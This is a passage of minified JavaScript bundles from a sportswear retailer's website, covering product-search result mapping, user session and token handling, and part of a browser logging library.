ata.listPrice"},salePrice:{aggregation:W,field:"data.salePrice"},imageName:{aggregation:W,field:"data.imageName"},image_url:{aggregation:W,field:"data.image_url"},gridTileHoverImageURL:{aggregation:"all",field:"data.gridTileHoverImageURL"},title:{aggregation:W,field:"value"},facets:{aggregation:W,field:"data.facets"},sizeModelImages:{aggregation:"all",field:"data.sizeModelImages"},exclusiveType:{aggregation:W,field:"data.exclusiveType"},swatchURL:{aggregation:W,field:"data.swatchURL"},promotionalGroups:{aggregation:W,field:"data.promotionalGroups"}},dtype:"array"},X=e=>`/search/?q=${encodeURIComponent(e)}`,ee=()=>{let e=new r.default;return e.get(U)?.toString()?.split(";")?.filter(e=>!!e)||[]},et=async(e,r,n)=>{let i=t.gql`
		query GetSearchRefinements($q: String!, $first: Int!) {
			searchProducts(q: $q, first: $first) {
				refinementAttributes {
					attributeId
					label
					values {
						label
					}
				}
			}
		}
	`;return(await e.query({query:i,variables:{q:r,first:n}})).data.searchProducts.refinementAttributes},er=e=>{let t;return t=e||(0,d.getDefaultLocale)(),!!(0,o.getPublicConfig)().cio.index_keys[t]},en=async e=>{if(e)try{let t=new TextEncoder().encode(e),r=await crypto.subtle.digest("SHA-256",t);return Array.from(new Uint8Array(r)).map(e=>e.toString(16).padStart(2,"0")).join("")}catch(e){s.default.info("Error hashing user email");return}},ei=(e,t,r)=>e[t]??e.data?.[t]??e.data?.facets?.find(e=>e.name===t)?.values?.[0]??r,eo=e=>{let t=e&&(0,a.isArrayWithItems)(e?.profile?.customerGroups)?e?.profile?.customerGroups:[],r=[];return t&&t?.length>0&&(r=t.map(e=>"string"==typeof e?e:e.id)),g(r)},ea=(e,t)=>{let r={min:ei(e,"listPriceLow",null),max:ei(e,"listPriceHigh",null)},n={min:ei(e,"salePriceLow",null),max:ei(e,"salePriceHigh",null)||ei(e,"listPriceHigh",null)};if(t&&e.data&&e.data.groupPricing){let r=Object.keys(e.data?.groupPricing)?.filter(e=>t.includes(e));r?.length>0&&e.data.groupPricing[r[0]].min&&(n.min=e.data.groupPricing[r[0]].min)}return{list:r,sale:n}},es=e=>e?`Price ${e}`:"",eu=(e="001")=>e?String("string"==typeof e?e:e.color).padStart(3,"0"):null,ec=e=>{let t=e.split("_").pop()?.trim()??"";return"BC"===t||"FC"===t?"SM":t},el=e=>{let t=[];return e.forEach(e=>{e?.frontImage&&t.push({image:e.frontImage,materialCodes:null,modelSize:ec(e.frontImage)}),e?.backImage&&t.push({image:e.backImage,materialCodes:null,modelSize:ec(e.backImage)})}),t},ed=({products:e,userDetails:t,isSuggestion:r=!1,requestContext:i})=>{if(!e||e?.length===0)return[];let o=eo(t);return e.map(e=>{let t=n.GiftCardType[(0,a.ensureString)(ei(e,"giftCardType",n.GiftCardType.NONE).replace("_",""))]??n.GiftCardType.NONE,s=(({product:e,customerGroups:t,giftCardType:r=n.GiftCardType.NONE,isSuggestion:i=!1})=>{let o;if((o=e.variations_map?e.variations_map?.filter(e=>!!e?.colorWayId&&!e?.hideColorWay&&!!e?.orderable&&!!e?.image_url):e.variations?.reduce((e,t)=>{let r={...e},{data:n}=t,i=n.colorWayId?eu(n.colorWayId):void 0;return i&&!r[i]&&!n?.hideColorWay&&n.orderable&&n.image_url&&(r[t.data.colorWayId.color]=!0,r.variants.push({...t.data,title:t.value})),r},{variants:[]}).variants)&&o?.length>0){let n=((e,t)=>{let r=e;if(t&&t.length>0&&(r=e?.filter(e=>!!e.customerGroups&&e.customerGroups?.filter(e=>t.includes(e)).length>0)),r?.length>0){let e=[],t=[],n=[];return r?.forEach(r=>{r.rank?e.push(r):r.startDate?t.push(r):n.push(r)}),e.sort((e,t)=>(e.rank?Number(e.rank):0)-(t.rank?Number(t.rank):0)),t.sort((e,t)=>(e.startDate?new Date(e.startDate).valueOf():0)-(t.startDate?new Date(t.startDate).valueOf():0)),[...e,...t,...n]}return[]})(ei(e,"promotions",[]),t),s=(0,u.isGiftCard)(r)?ea(e):null;return o.sort(t=>t.image_url===ei(e,"image_url",null)?-1:0).map(e=>{let r=n?.length&&t?.length&&e?.promotionalGroups?.length?n.filter(r=>!!r?.customerGroups?.some(e=>t.includes(e))&&e.promotionalGroups?.some(e=>e?.id&&r.id===e.id&&r?.customerGroups?.length===e.customerGroups?.length&&e.customerGroups?.every(e=>r.customerGroups?.includes(e)))):[],o=r.length>0?r[0]:void 0,u=r.find(e=>!!e.callOut),c=s||((e,t)=>{let{listPrice:r}=e,{salePrice:n}=e;if(t&&t.customerGroups?.[0]&&e.facets){let r=es(t.customerGroups[0]),i=e.facets[r]?.[0];i<n&&(n=i)}return{list:{min:r,max:r},sale:{min:n,max:n}}})(e,o),l=(0,a.ensureNonNullishArray)(e.sizeModelImages),d=l.find(e=>"SM"===ec(e?.frontImage??"")),p=d?.frontImage??l?.[0]?.frontImage,f=d?.backImage??l?.[0]?.backImage,h={frontImage:p?(0,M.productTileImgBuilder)(p):null,backImage:f?(0,M.productTileImgBuilder)(f):null},m=e?.swatchURL?{assetName:"logo",url:e.swatchURL,viewType:"swatch"}:{};return{color:eu(e?.colorWayId)||"",colorway:e?.colorWay||null,hex:(0,a.ensureString)(e?.hexColor)||"",hideColorway:!!e.hideColorWay,isLoyaltyExclusiveColor:e?.isLoyaltyExclusive||!1,name:e.facets?.team?.[0]||e?.colorValue||"",secondaryHex:(0,a.ensureString)(e.secondaryHexColor)||"",swatchURL:e.swatchURL,orderable:e.orderable||!1,assets:{alt:e.imageName||"",images:[{assetName:e.imageName||"",url:h.frontImage||e.image_url?.replace("http://","https://")||""},{assetName:e.imageName||"",url:h.backImage||e.gridTileHoverImageURL?.[0]?.replace("http://","https://")||null},m],title:e.title||null},team:e.facets?.team?.[0]??null,price:c??void 0,productPromotions:u?[{calloutMsg:u.callOut||"",promotionId:u.id||null,tooltip:!i&&u.toolTipText?u.toolTipText:null}]:[]}})}return[]})({product:e,customerGroups:o,giftCardType:t,isSuggestion:r}),{faceOutVariant:c,index:l}=function({product:e,variants:t,requestContext:r}){let n=eu(e.colorwayId?e.colorwayId:e.data?.colorWayId),i=t?.[0];if(r?.pmax){let e=parseInt(r?.pmax||"",10),n=-1;return{faceOutVariant:t.find((t,r)=>{if(t?.price?.list?.max&&t?.price?.sale?.max&&(t?.price?.list?.max<=e||t?.price?.sale?.max<=e))return n=r,t})??i,index:n}}return{faceOutVariant:t.find(e=>e.color===n)??i}}({product:e,variants:s,requestContext:i});!function({variants:e,index:t}){t&&-1!==t&&e.unshift(e.splice(t,1)[0])}({variants:s,index:l});let d=s.length>0;return{id:ei(e,"variation_id",""),currency:ei(e,"priceCurrency",""),style:ei(e,"id",""),name:ei(e,"value",null),price:c?.price?c.price:ea(e,o),badges:{bottomLeft:ei(e,"badgeImage",null),upperLeft:e.data?.badge?K[e.data.badge]??e.data.badge:null,upperLeftFlameIcon:ei(e,"upperLeftFlameIcon",null)},orderable:!!d||ei(e,"orderable",!1),preorderable:ei(e,"preorderable",!1),url:ei(e,"url","").replace(j,`/${e.data?.id}.html`),productPromotions:c?.productPromotions?c.productPromotions:[],shopTheLookColors:(e=>{let t=!!e.variations_map,r=[];if(t){let t=[];return e.variations_map?.forEach(e=>{let n=eu(e.colorWayId);e.sizeModelImages?.length>0&&n&&(r=el(e.sizeModelImages)).length>0&&t.push({color:n,outfit:[],images:r})}),t}let n={};return e.variations?.forEach(e=>{let t=eu(e.data.colorWayId);if(e.data.sizeModelImages&&t){let i=n[t];(r=el([e.data.sizeModelImages])).length>0&&(n[t]={images:i?i.images.concat(r):r})}}),Object.keys(n)?Object.keys(n).map(e=>({color:e,outfit:[],images:n[e].images})):[]})(e)||[],subHeader:e?.data?.subHeader,colors:s,sizes:(e=>{if(!e.variations_map||e.variations_map?.length===0)return[];let t=new Set;return e.variations_map.forEach(e=>{e.facets&&e.facets.size&&e.facets.size.length&&e.facets.size?.forEach(e=>t.add(e))}),Array.from(t).map(e=>({size:e}))})(e),exclusiveType:ei(e,"exclusiveType",n.ExclusiveType.NONE).toUpperCase().replaceAll("-","_"),tilePreorderMessage:e.data?.preorderMessage?.tileMessage??"",comingSoonMessage:ei(e,"comingSoonMessage",""),isSliced:ei(e,"isSliced",!1),isLoyaltyExclusive:ei(e,"isLoyaltyExclusive",!1),giftCardType:t,experienceType:n.ProductExperienceType[(0,a.ensureString)(ei(e,"experienceType",n.ProductExperienceType.BOTH)).toUpperCase()]??n.ProductExperienceType.BOTH}})},ep=(e,t)=>{let r=e.display_name;return t&&e.data?.categoryOverrides&&e.data.categoryOverrides[t]?r=e.data.categoryOverrides[t]:e.data?.uaDisplayName&&(r=e.data?.uaDisplayName),r},ef=(e,t,r)=>{let n,i=!1;if(r&&r[t])if("price"===t){let n=r[t][0].match(/\d+/g);if(2===n.length&&e.range?.length===2){let t="-inf"===e.range[0]?`${c.PRICE_RANGE_LOWER_BOUND}`:`${e.range[0]}`,r="inf"===e.range[1]?`${c.PRICE_RANGE_UPPER_BOUND}`:`${e.range[1]}`,o=t===n[0]&&r===n[1];i=e.status===G||o}}else i=e.status===G||r[t]?.includes(e.value);let o="";return t===J.colorGroup.uacapiId&&(e.data?.hexCode?o=e.data?.hexCode:e.data?.imgUrl?o=e.data?.imgUrl:H[e.display_name]&&(o=H[e.display_name])),t===J.team.uacapiId&&(o=e?.data?.logo||""),"c_size"===t&&e.data?.values?.length>0&&(n=e.data.values),{description:o,hitCount:e.count,label:e.display_name,selected:i,...n&&{values:n}}};async function eh({locale:e,requestContext:t,searchTerm:r,sortRule:n,offset:i,refinementUrl:o,category:a=null,isPreview:s}){let d=(0,l.standAloneApolloClient)(e),p=await et(d,r,12),f=(0,c.getFilterRefinementInput)(p,o,t,e);return(0,u.getProductListByCategory)({client:d,isPreview:s,parameters:{refinement:{...null!==a&&{category:a.id},customRefinements:f.refinements},amount:u.PRODUCTS_PER_PAGE,sortDirection:n,offset:i,query:r}})}let em=async({user:e,locale:t,fetchParams:r,requestContext:n,allRefinements:i,cioClient:s,sortOptions:l,refinementUrl:d=q})=>{let p=eo(e),{start:f=0,srule:h=N.DEFAULT_SORT_RULE}=n,m=(0,a.ensureNumber)(+f),g=s??P({locale:t,user:e}),y=i??[],v={offset:m,resultsPerPage:u.NUMBER_PRODUCTS_PER_PAGE,...Y[h]??{},variationsMap:Z},_="query"in r,b=!!(!_&&c.GIFTS_PRICE_MAP[r.filterValue]);_&&0===y.length&&(y=await F({locale:t,fetchParams:r,parameters:v,shouldUseGiftPricing:b})??[]);let E=(0,c.getFilterRefinementInput)(y,d,n,t,b),k=(e=>{let t={};if(e.length>0){let r={};Object.keys(J).forEach(e=>{r[J[e]?.uacapiId]=e}),e?.forEach(e=>{e.attributeId&&(t[r[e.attributeId]]=e.attributeId!==J[B].uacapiId?e.values:e.values?.map(e=>e.replace("..","-").replaceAll(V,"").replace(Q,"-inf").replace($,"inf")))})}return t})(E.refinements),S=_?void 0:y.reduce((e,t)=>({...e,[t.attributeId]:t.label}),{});k[B]&&(delete k[B],v.preFilterExpression=(({requestContext:e,customerGroups:t,locale:r})=>{let[n,i]=(0,c.getFilterRefinementPrice)(e,r),o=[{name:B,range:[n,i]}];return t?.forEach(e=>{o.push({name:es(e),range:[n,i]})}),{or:o}})({requestContext:n,customerGroups:p,locale:t})),Object.keys(k).length>0&&(v.filters={...k});let C=await (({cioClient:e,fetchParams:t,parameters:r,isSearchQuery:n,shouldUseGiftPricing:i})=>{if(n){let{query:n}=t,i={timeout:(0,o.getPublicConfig)().cio.network_timeout};return e?.search.getSearchResults(n,r,i)}let{filterName:a,filterValue:s}=t,u=[];return i&&u.push(z),e?.browse?.getBrowseResults(a,s,{...r,...u.length>0?{hiddenFacets:u}:{}})})({cioClient:g,fetchParams:r,parameters:v,isSearchQuery:_,shouldUseGiftPricing:b})?.catch(e=>{throw Error(`[Constructor] ${e}`)}),w=(({facets:e,customerGroups:t,customRefinements:r,activeRefinements:n,categoryId:i})=>{let o;if(!e||e?.length===0)return[];let a=[],s=r?.reduce((e,t)=>({...e,[t.attributeId]:t.values}),{}),u=!!(i&&c.GIFTS_PRICE_MAP[i]&&e.some(e=>e.name===z)),l={},d=[];if(e.forEach(e=>{if(e.name){let r=J[e.name]?.uacapiId,c=!n||n[r],p=e.name===z,f=e.name===B;if((!f||!u)&&(!p||u)&&c){let n=[],u=e.name.includes("Price ")&&t?.includes(e.name.substring(6));if(r&&e.options&&e.options.length>0)if(f||p)(f||u||p)&&e.options?.forEach(t=>{let{display_name:r}=t,n=!!t.range?.[0];if((f||p)&&(o=e),!Object.keys(l).includes(r)&&n){let e="-inf"===t.range[0]?0:t.range[0];l[r]=e,d.push(ef(t,"price",s))}});else{e.options?.forEach(e=>n.push(ef(e,r,s)));let t=ep(e,i);a.push({label:t,attributeId:r,values:n})}}}}),d.length>0){d.sort((e,t)=>l[e.label]-l[t.label]);let e=o&&ep(o),t=J[u?z:B];a.push({label:e??t.displayName,attributeId:t.uacapiId,values:d})}return a})({facets:C?.response?.facets,customerGroups:p,customRefinements:E?.refinements,activeRefinements:S,categoryId:_?void 0:r.filterValue}),A=(0,u.getCleanedRefinementsList)(w),I=C?.response?.groups[0]?.data?.parents??[],O=C?ed({products:C?.response?.results,userDetails:e,requestContext:n}):[],T=(0,a.ensureNumber)(C?.response?.total_num_results)??0;return{paginationInfo:{endCursor:btoa(`cursor:${m+T}`),hasNextPage:!1},refinementAttributes:A,sortingOptions:l,products:O,totalCount:T,currentRefinements:E.refinements,breadcrumbTrail:I}};e.s(["CIO_BROWSE_GROUP",0,"group_id","FACET_MAP",0,J,"SEARCH_REFINEMENT_URL",0,q,"VARIATIONS_MAP",0,Z,"addToRecentSearch",0,e=>{let t=new r.default,n=ee(),o=(0,i.unique)([e,...n]).slice(0,6);t.set(U,o.join(";"))},"buildSearchUrl",0,X,"categorySuggestionsArray",0,e=>({categorySuggestions:e?.map(e=>({id:e.node.category.id,url:e.node.category.alternativeUrl??e.node.category.url,displayName:e.node.category.displayName,parent:e.node.category.parent}))}),"convertConstructorResponseToProducts",0,ed,"fetchUACAPISearchResults",()=>eh,"getCioBreadcrumbs",0,({locale:e,baseUrl:t,query:r,trail:n,refinementAttributes:i})=>{if(!i)return[];let o=D(i,t,n?.sort((e,t)=>(e.id?.split("-").length??9999)-(t.id?.split("-").length??9999))??[],e);return r&&(o=o.map(e=>{let{name:t,url:n}=e;return n&&r?{name:t,url:`${n}?q=${r}`}:e})),o},"getCioResults",0,em,"getConstructorLinkedSuggestions",0,(e,t=!1)=>e&&e?.length!==0?t?e.filter((e,t,r)=>e.data?.id!=="root"&&r.findIndex(t=>t.data?.data?.categoryDisplayName===e.data?.data?.categoryDisplayName&&t.data?.data?.categoryParentName===e.data?.data?.categoryParentName)===t).map(e=>({id:(0,a.ensureString)(e.data?.id),url:e.data?.data?.categoryAltUrl??e.data?.data?.categoryUrl??"",displayName:(0,a.ensureString)(e.data?.data?.categoryDisplayName),parent:{id:e.data?.data?.categoryParentId,name:e.data?.data?.categoryParentName}})):e.map(e=>({id:(0,a.ensureString)(`${e.value}-${e.result_id}`),displayName:(0,a.ensureString)(e.value),url:X(e.value)})):[],"getLocalizedSizeMap",0,e=>{let t=e?.find(e=>e?.attributeId==="c_size"),r=Object.keys(S.SIZE_MAP).reduce((e,t)=>({...e,[t]:t}),{});return(0,a.ensureArray)(t?.values.filter(e=>!/^\d/.test(e.label)).forEach(e=>{let t=(0,S.findSizeMapKey)(e.label);t&&r[t]===t&&(r[t]=e.label)})),r},"getRecentSearches",0,ee,"hashUserEmail",0,en,"isConstructorIOBrowseEnabled",0,e=>{if(!e)return!1;let t=1===(0,o.getPublicConfig)().cio.category_data_source,r=er(e);return!!(t&&r)},"isConstructorIOEnabled",0,er,"productTileArray",0,e=>({products:e?.map(e=>{let t=e.node.product.colors?.find(e=>e?.assets?.images),r=t?t?.assets?.images:null;return{id:e.node.product.id,currency:e.node.product.currency,style:e.node.product.style,name:e.node.productName,subHeader:e.node.product?.subHeader,url:e.node.product.url,price:e.node.product.prices,colors:e.node.product.colors.filter(e=>!e.hideColorway),badges:e.node.product.badges,productPromotions:e.node.product.productPromotions,orderable:e.node.product.inventory.orderable,preorderable:e.node.product.inventory.preorderable,image:{alt:e.node.product.colors[0]?.assets?.alt,url:r?r[0].url:u.PRODUCT_TILE_LOADING_IMAGE,urlHov:r?r.slice(0,2).at(-1).url:u.PRODUCT_TILE_LOADING_IMAGE},exclusiveType:e.node.product.inventory.exclusiveType,comingSoonMessage:e.node.product.comingSoonMessage,tilePreorderMessage:e.node.product?.copy?.preorderCopy?.tileMessage}})})],186749)},787534,e=>{"use strict";e.s(["UaSessionContext",()=>T,"default",()=>x,"defaultUaSessionProvider",()=>O,"useSession",()=>R],787534);var t=e.i(843476),r=e.i(576951),n=e.i(618566),i=e.i(271645),o=e.i(462549),a=e.i(683764),s=e.i(941110),u=e.i(774729),c=e.i(96830);e.i(663976);var l=e.i(386176),d=e.i(394580),p=e.i(770362),f=e.i(224971),h=e.i(538036),m=e.i(186749),g=e.i(25285),y=e.i(706291),v=e.i(427550),_=e.i(54668);let b=(0,d.createClientLogger)("auth");async function E({locale:e,tokens:t}){let r=await w(e);if(!r)throw b.error("Unable to start the authentication process because we were unable to determine the guest session"),Error("Failed to start authentication process");let n=await (0,s.uacapiAuthRegistered)({locale:e,accessToken:t.accessToken,refreshToken:t.refreshToken,accessTokenExpiration:t.expiresIn,...!(0,h.isTokenExpired)(r.uacapi.expiresAt)?{previousToken:r.uacapi.accessToken}:{}});if(!n)throw new f.AuthenticationError("uacapi","Unable to get exchange the IDM token for a registered user UACAPI token");if(!n.decodedToken)throw new f.AuthenticationError("uacapi","Unable to decode the UACAPI token");let i={accountType:u.CustomerAuthType.REGISTERED,customerNo:n.decodedToken.subjectDecoded?.customerNo,uacapi:{accessToken:n.accessToken,expiresAt:new Date(n.expiresAt),iat:n.decodedToken.payload.iat,jti:n.decodedToken.payload.jti},idm:{accessToken:t.accessToken,idToken:t.idToken,refreshToken:t.refreshToken,expiresAt:new Date(t.expiresIn)}};return await (0,p.storeSessionData)(i),i}async function k(e,t){try{let{accessToken:r,expiresAt:n}=await (0,s.uacapiAuthGuest)({locale:e,previousToken:t?.uacapi.accessToken}),i=(0,s.decodeUacapiToken)(r),o={accountType:u.CustomerAuthType.GUEST,customerNo:i?.subjectDecoded.customerNo||"",rememberMe:!1,uacapi:{accessToken:r,expiresAt:new Date(n),iat:i?.payload.iat,jti:i?.payload.jti}};return(0,p.storeSessionData)(o),o}catch(e){(0,f.isAuthenticationError)(e)?b.error(`${e.type} - ${e.message}`):e instanceof Error&&b.error(e.message);return}}async function S(e,t){let r=(0,p.getStoredProfile)();if(r&&t.idm?.accessToken&&r?.uacfId)return r;let n=(0,l.initApolloClient)(e,void 0),{data:i}=await n.query({query:u.GetUserProfileDocument,context:{headers:{authorization:`Bearer ${t.uacapi.accessToken}`}},fetchPolicy:"no-cache"});if(i.viewer){let e=i.viewer,t={firstName:e.firstName||void 0,lastName:e.lastName||void 0,email:(0,c.ensureString)(e.email),emailHash:await (0,m.hashUserEmail)((0,c.ensureString)(e.email)),phone:e.phone||void 0,postalCode:e.postalCode||void 0,isEmployee:e.isEmployee||void 0,isVIP:e.isVIP||void 0,gender:e.gender||void 0,birthday:e.birthday||void 0,uacfId:e.uacfId||void 0,vip:e.vip?{availablePoints:e.vip?.availablePoints?parseInt(e.vip?.availablePoints,10):0,vipAccountId:e.vip?.vipAccountId||""}:void 0,selectedStore:{id:(0,c.ensureString)(e.selectedStore?.id),name:(0,c.ensureString)(e.selectedStore?.name)},uiHints:{isLoyaltyEnabled:e.uiHints?.isLoyaltyEnabled||void 0,useBOPIS:e.uiHints?.useBOPIS||void 0},customerGroups:(0,c.ensureNonNullishArray)(e.customerGroups?.map(e=>({UUID:(0,c.ensureString)(e.UUID),id:(0,c.ensureString)(e.id)}))),loyalty:e.loyalty?.status?{id:e.loyalty.ID,status:e.loyalty.status,statusDate:e.loyalty?.statusDate?new Date(e.loyalty.statusDate):void 0}:void 0,marketingOptin:{email:{date:e.marketingOptin?.email?.date?new Date(e.marketingOptin.email.date):void 0,status:e.marketingOptin?.email?.status??void 0},sms:{date:e.marketingOptin?.sms?.date?new Date(e.marketingOptin.sms.date):void 0,status:e.marketingOptin?.sms?.status??void 0}}};return(0,p.setStoredProfile)(t),t}}async function C(e,t){if((0,p.setStoredProfile)(void 0),t?.accountType===u.CustomerAuthType.REGISTERED){if(!t.idm)throw new f.AuthenticationError("Session is missing IDM token information");let r=await (0,v.safeFetch)("/api/auth/v2/refresh/",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({refreshToken:t.idm.refreshToken})});if(!r.ok){let e=await r.json();throw new f.AuthenticationError("idm",`Unable to refresh IDM token: ${e.error}`)}let n=await (0,g.zodParseBodyJson)(y.AuthRefreshReponseSchema,r),i=await (0,s.uacapiAuthRegistered)({locale:e,accessToken:n.accessToken,refreshToken:n.refreshToken,accessTokenExpiration:n.expiresIn,previousToken:t.uacapi.accessToken});if(!i)throw new f.AuthenticationError("uacapi","Unable to get exchange the IDM token for a registered user UACAPI token");let o={accountType:u.CustomerAuthType.REGISTERED,customerNo:i.decodedToken?.subjectDecoded.customerNo||"",uacapi:{accessToken:i.accessToken,expiresAt:new Date(i.expiresAt),iat:i.decodedToken?.payload.iat,jti:i.decodedToken?.payload.jti},idm:{accessToken:n.accessToken,idToken:n.idToken,refreshToken:n.refreshToken,expiresAt:new Date(n.expiresIn)}};return await (0,p.storeSessionData)(o),o}return k(e,t)}async function w(e){let t=(0,p.getStoredSession)();if(t){if(t?.accountType===u.CustomerAuthType.REGISTERED){if(!t.idm)throw new f.AuthenticationError("Session is missing IDM token information");let r=new CustomEvent(_.EVERGAGE_UPDATE_COOKIE_EVENT),n=(0,h.isTokenExpired)(t.idm.expiresAt),i=(0,h.isTokenExpired)(t.uacapi.expiresAt);if(n)try{t=await C(e,t)}catch{window.dispatchEvent(r),t=await k(e)}else i&&(t=await C(e,t),(0,p.storeSessionData)(t))}else if(t?.accountType===u.CustomerAuthType.GUEST)if((0,h.isTokenExpired)(t.uacapi.expiresAt))t=await k(e),(0,p.storeSessionData)(t);else{let r,n,i=t?.uacapi.iat?new Date(1e3*t.uacapi.iat):void 0;i&&(r=Math.floor(i.getTime()),n=Math.floor(new Date().getTime()),(i&&n-r)>3e5)&&(t=await k(e,t),(0,p.storeSessionData)(t))}}else t=await k(e);return t}async function A(e){let t=(0,p.getStoredSession)();t&&await (0,s.uacapiLogout)(t.uacapi.accessToken,e),"undefined"!=typeof document&&(0,p.updateEvergageCookie)(void 0),(0,p.destroyStoredSession)()}var P=e.i(647163),I=e.i(197030);let O={loading:!1,login:async()=>void 0,logout:async()=>void 0,refresh:async()=>void 0,destroySession:async()=>void 0,setSession:()=>void 0},T=(0,i.createContext)(O);function R(){return(0,i.useContext)(T)}function x({children:e}){let{analyticsManager:u}=(0,o.useAnalytics)(),c=(0,a.useLocale)(),l=(0,n.usePathname)(),[p,h]=(0,i.useState)(!1),[m,g]=(0,i.useState)(),[y,v]=(0,i.useState)(),_=(0,i.useCallback)(()=>A(c),[c]),b=(0,i.useCallback)(async()=>{h(!0),w(c).then(e=>{h(!1),g(e)})},[c]),k=(0,i.useCallback)(async()=>_().then(()=>C(c)).then(g),[c,_,g]),O=(0,i.useCallback)(async({tokens:e,isSignupFlow:t})=>{let n=await E({locale:c,tokens:e}),{sub:i}=r.decodeJwt(e.accessToken);return t||u.fireLoginSuccess({logged_in_status:"Logged In",customer_id:n?.customerNo??"",plain_text_email:i,type:"ua"}),g(n),n},[u,c,g]),R=(0,i.useCallback)(e=>C(c,e??m).then(g),[c,m,g]);(0,i.useEffect)(()=>{if(!m)return;let e=(0,s.decodeUacapiToken)(m.uacapi.accessToken);if(e&&(0,I.getSiteCodeByLocale)(c).toLocaleLowerCase()!==e.subjectDecoded.site.toLocaleLowerCase()){d.default.warn({locale:c,site:e.subjectDecoded.site},"[UaSessionProvider] forced signout due to locale swap"),k();return}S(c,m).then(e=>{if((0,P.deepObjectCompare)(y?.session,m)&&(0,P.deepObjectCompare)(y?.profile,e))return;let t=new f.UserWithSession(m,e),r=u.getUserData(t,!0);u.fireUserProfileChange(r),v(t)}).catch(e=>{d.default.error({error:e},"[UaSessionProvider] Failed requesting user profile"),v(new f.UserWithSession(m))})},[c,m,k]),(0,i.useEffect)(()=>{l.endsWith("/login/callback/")||b()},[l,b]);let x=(0,i.useMemo)(()=>({loading:p,user:y,destroySession:_,login:O,logout:k,refresh:R,setSession:g}),[p,y,_,O,k,R,g]);return(0,t.jsx)(T.Provider,{value:x,children:e})}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/730d53945cff4d62.js
body_size: 14937
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,233525,(e,a,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),Object.defineProperty(r,"warnOnce",{enumerable:!0,get:function(){return t}});let t=e=>{}},317808,e=>{"use strict";let a;function r(e){return c(e).segments_count}function t(e){c(e).segments_count+=1}function s(e){c(e).records_count+=1}function n(e,a){c(e).segments_total_raw_size+=a}function l(e){return null==a?void 0:a.get(e)}function c(e){let r;return a||(a=new Map),a.has(e)?r=a.get(e):(r={records_count:0,segments_count:0,segments_total_raw_size:0},a.set(e,r),a.size>1e3&&function(){if(!a)return;let e=a.keys().next().value;e&&a.delete(e)}()),r}e.s(["addRecord",()=>s,"addSegment",()=>t,"addWroteData",()=>n,"getReplayStats",()=>l,"getSegmentsCount",()=>r])},71187,(e,a,r)=>{"use strict";function t(e){try{return JSON.stringify(e)}catch(e){return'"[Circular]"'}}a.exports=function(e,a,r){var s=r&&r.stringify||t;if("object"==typeof e&&null!==e){var n=a.length+1;if(1===n)return e;var l=Array(n);l[0]=s(e);for(var c=1;c<n;c++)l[c]=s(a[c]);return l.join(" ")}if("string"!=typeof e)return e;var i=a.length;if(0===i)return e;for(var o="",d=0,m=-1,u=e&&e.length||0,p=0;p<u;){if(37===e.charCodeAt(p)&&p+1<u){switch(m=m>-1?m:0,e.charCodeAt(p+1)){case 100:case 102:if(d>=i||null==a[d])break;m<p&&(o+=e.slice(m,p)),o+=Number(a[d]),m=p+2,p++;break;case 105:if(d>=i||null==a[d])break;m<p&&(o+=e.slice(m,p)),o+=Math.floor(Number(a[d])),m=p+2,p++;break;case 79:case 111:case 106:if(d>=i||void 0===a[d])break;m<p&&(o+=e.slice(m,p));var h=typeof a[d];if("string"===h){o+="'"+a[d]+"'",m=p+2,p++;break}if("function"===h){o+=a[d].name||"<anonymous>",m=p+2,p++;break}o+=s(a[d]),m=p+2,p++;break;case 115:if(d>=i)break;m<p&&(o+=e.slice(m,p)),o+=String(a[d]),m=p+2,p++;break;case 37:m<p&&(o+=e.slice(m,p)),o+="%",m=p+2,p++,d--}++d}++p}return -1===m?e:(m<u&&(o+=e.slice(m)),o)}},102232,(e,a,r)=>{"use strict";let t=e.r(71187);a.exports=d;let s=function(){function e(e){return void 0!==e&&e}try{if("undefined"!=typeof globalThis)return globalThis;return Object.defineProperty(Object.prototype,"globalThis",{get:function(){return delete Object.prototype.globalThis,this.globalThis=this},configurable:!0}),globalThis}catch(a){return e(self)||e(window)||e(this)||{}}}().console||{};function n(e,a){return"silent"===e?1/0:a.levels.values[e]}let l=Symbol("pino.logFuncs"),c=Symbol("pino.hierarchy"),i={error:"log",fatal:"error",warn:"error",info:"log",debug:"log",trace:"log"};function o(e,a){let r={logger:a,parent:e[c]};a[c]=r}function d(e){var a,r,t;let c,h,f;(e=e||{}).browser=e.browser||{};let b=e.browser.transmit;if(b&&"function"!=typeof b.send)throw Error("pino: transmit option must have a send function");let v=e.browser.write||s;e.browser.write&&(e.browser.asObject=!0);let j=e.serializers||{},k=(a=e.browser.serialize,Array.isArray(a)?a.filter(function(e){return"!stdSerializers.err"!==e}):!0===a&&Object.keys(j)),E=e.browser.serialize;Array.isArray(e.browser.serialize)&&e.browser.serialize.indexOf("!stdSerializers.err")>-1&&(E=!1);let w=Object.keys(e.customLevels||{}),P=["error","fatal","warn","info","debug","trace"].concat(w);"function"==typeof v&&P.forEach(function(e){v[e]=v}),(!1===e.enabled||e.browser.disabled)&&(e.level="silent");let x=e.level||"info",S=Object.create(v);S.log||(S.log=_),c={},P.forEach(e=>{c[e]=v[e]?v[e]:s[e]||s[i[e]||"log"]||_}),S[l]=c,o({},S),Object.defineProperty(S,"levelVal",{get:function(){return n(this.level,this)}}),Object.defineProperty(S,"level",{get:function(){return this._level},set:function(e){if("silent"!==e&&!this.levels.values[e])throw Error("unknown level "+e);this._level=e,m(this,A,S,"error"),m(this,A,S,"fatal"),m(this,A,S,"warn"),m(this,A,S,"info"),m(this,A,S,"debug"),m(this,A,S,"trace"),w.forEach(e=>{m(this,A,S,e)})}});let A={transmit:b,serialize:k,asObject:e.browser.asObject,asObjectBindingsOnly:e.browser.asObjectBindingsOnly,formatters:e.browser.formatters,levels:P,timestamp:"function"==typeof(r=e).timestamp?r.timestamp:!1===r.timestamp?g:y,messageKey:e.messageKey||"msg",onChild:e.onChild||_};function O(a,r,t){if(!r)throw Error("missing bindings for child Pino");t=t||{},k&&r.serializers&&(t.serializers=r.serializers);let s=t.serializers;if(k&&s){var n=Object.assign({},j,s),l=!0===e.browser.serialize?Object.keys(n):k;delete r.serializers,u([r],l,n,this._stdErrSerialize)}function c(e){this._childLevel=(0|e._childLevel)+1,this.bindings=r,n&&(this.serializers=n,this._serialize=l),b&&(this._logEvent=p([].concat(e._logEvent.bindings,r)))}c.prototype=this;let i=new c(this);return 